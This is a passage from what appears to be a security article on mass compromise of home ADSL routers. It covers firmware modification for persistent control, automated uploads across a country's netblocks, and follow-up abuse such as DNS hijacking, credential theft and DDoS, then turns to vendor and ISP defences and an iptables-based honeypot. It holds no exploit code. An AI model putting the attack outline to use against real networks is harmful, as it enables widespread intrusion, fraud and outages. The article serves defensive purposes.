Attack Phase 2 (Command Persistence) 
Widely available tools such as binwalk, firmware-mod-kit, and unix dd make it possible to modify firmware and gain persistent control over CPEs. And obtaining firmware for routers is relatively easy. There are several options:
  1. The router is supported by dd-wrt (http://dd-wrt.com)
  2. The attacker either works at an ISP or has a friend who works at an ISP and happens to have easy access to assorted firmware.
  3. Search engines and dorks.
As soon as the attacker is comfortable with his reverse-engineered and modified firmware he can categorize them by CPE model and match them to the realm received from the CPE under attack. In fact with a bit of tinkering an attacker can automate this process completely, including the ability to upload the new firmware to the CPEs he has targeted. Once installed, even a factory reset will not remove his control over that CPE.
The firmware modifications that would be of value to attacker include but are not limited to the following:
  • Hardcoded DNS servers.
  • New IP table rules that work well on dd-wrt-supported CPEs.
  • Remove the Upload New Firmware page.
CPE attack phase recap
  1. An attacker gathers a country’s netblocks.
  2. He filters ADSL networks.
  3. He reverse engineers and modifies firmware.
  4. He scans ranges and uploads the modified firmware to targeted CPEs.
Follow-up attack scenarios
If an attacker is able to successfully compromise a large number of CPEs with the relatively simple attack described above, what can he do for a follow-up?
  • ISP attack: Let’s say an ISP has a large number of IP addresses vulnerable to the CPE compromise attack and an attacker modifies the firmware settings on all the ADSL routers on one or more of the ISP’s netblocks. Most ISP customers are not technical, so when their router is unable to connect to the Internet the first thing they will do is contact the ISP’s Call Center. Will the Call Center be able to handle the sudden spike in the number of calls? How many customers will be left on hold? And what if this happens every day for a week, two weeks or even a month? And if the firmware on these CPEs is unfixable through the Help Desk, they may have to replace all of the damaged CPEs, which becomes an extremely costly affair for the company.
  • Controlling traffic: If an attacker controls a huge number of CPEs and their DNS settings, being able to manipulate website traffic rankings will be quite trivial. The attacker can also redirect traffic that was supposed to go to a certain site or search engine to another site or search engine or anywhere else that comes to mind. (And as suggested before, the attacker can shut down the Internet for all of these users for a very long time.)
  • Company reputations: An attacker can post:
    • False news on cloned websites.
    • A fake marketing campaign on an organization’s website.
  • Make money: An attacker can redirect all traffic from the compromised CPEs to his ads and make money from the resulting impressions. An attacker can also add auto-clickers to his attack to further enhance his revenue potential.
  • Exposing machines behind NAT: An attacker can take it a step further by using port forwarding to expose all PCs behind a router, which would further increase the attack’s potential impact from CPEs to the computers connected to those CPEs.
  • Launch DDoS attacks: Since the attacker can control traffic from thousands of CPEs to the Internet he can direct large amounts of traffic at a desired victim as part of a DDoS attack.
  • Attack ISP service management engines, Radius, and LDAP: Every time a CPE is restarted a new session is requested; if an attacker can harvest enough of an ISP’s CPEs he can cause Radius, LDAP and other ISP services to fail.
  • Disconnect a country from the Internet: If a country’s ISPs do not protect against the kind of attack we have described an entire country could be disconnected from the Internet until the problem is resolved.
  • Stealing credentials: This is nothing new. If DNS records are totally in the control of an attacker, they can clone a few key social networking or banking sites and from there they could steal all the credentials he or she wants.
In the end it would be almost impossible to take back control of all the CPEs that were compromised through the attack strategies described above. The only way an ISP could recover from this kind of incident would be to make all their subscribers buy new modems or routers, or alternatively provide them with new ones.
Solutions
There are two solutions to this problem. This involves fixes from CPE vendors and also from the ISPs.
Vendor solution: 
Vendors should stop releasing CPEs that have only rudimentary and superficial default passwords. When a router is being installed on a user’s premises the user should be required to change the administrator password to a random value before the CPE becomes fully functional.
ISP solutions: 
Let’s look at a normal flow of how a user receives his IP address from an ISP:
  1. The subscriber turns on his home router or modem, which sends an authentication request to the ISP.
  2. ISP network devices handle the request and forwards it to Radius to check the authentication data.
  3. The Radius Server sends Access-Accept or Access-Reject messages back to the network device.
  4. If the Access-Accept message is valid, DHCP assigns an IP to the subscriber and the subscriber is now able to access the Internet.
However, this is how we think this process should change:
  1. Before the subscriber receives an IP from DHCP the ISP should check the settings on the CPE.
  2. If the router or modem is using the default settings, the ISP should continue to block the subscriber from accessing the Internet. Instead of allowing access, the ISP should redirect the subscriber to a web page with a message “You May Be At Risk: Consult your manual and update your device or call our help desk to assist you.
  3. Another way of doing this on the ISP side is to deny access from the Broadband Remote Access Server (BRAS) routers that are at the customer’s edge; an ACL could deny some incoming ports, but not limited to 80,443,23,21,8000,8080, and so on.
  4. ISPs on international gateways should deny access to the above ports from the Internet to their ADSL ranges.
Detecting attacks
ISPs should be detecting these types of attacks. Rather than placing sensors all over the ISP’s network, the simplest way to detect attacks and grab evidence is to lure such attackers into a honeypot. Sensors would be a waste of money and require too much administrative overhead, so let’s focus on one server:
        1- Take a few unused ADSL subnets /24
x.x.x.0/24
x.x.y.0/24 and so on
 
2- Configure the server to be a sensor:
A simple telnet server and a simple Apache server with htpasswd setup as admin admin on the web server’s root directory would suffice.
3- On the router that sits before the servers configure static routes with settings that look something like this:
route x.x.x.0/24 next-hop <server-ip>;
route x.x.y.0/24 next-hop <server-ip>;
route x.x.z.0/24 next-hop <server-ip>;
4- After that you should redistribute your static routes to advertise them on BGP so when anyone scans or connects to any IP in the above subnets they will be redirected to your server.
 
5- On the server side (it should probably be a linux server) the following could be applied (in the iptables rules):
iptables -t nat -A PREROUTING -p tcp -d x.x.x.0/24 –dport 23 -j DNAT –to <server-ip>:24
iptables -t nat -A PREROUTING -p tcp -d x.x.y.0/24 –dport 23 -j DNAT –to <server-ip>:24
iptables -t nat -A PREROUTING -p tcp -d x.x.z.0/24 –dport 23 -j DNAT –to <server-ip>:24
 
  6- Configure the server’s honeypot to listen on port 24; the logs can be set to track the x.x.(x|y|z).0/24 subnets instead of the server.
Conclusion
The Internet is about traffic from a source to a destination and most of it is generated by users. If users cannot reach their destination then the Internet is useless. ISPs should make sure that end users are secure and users should demand  ISPs to implement rules to keep them secure. At the same time, vendors should come up with a way to securely provision their CPEs before they are connected to the Internet by forcing owners to create non-dictionary/random usernames or passwords for these devices.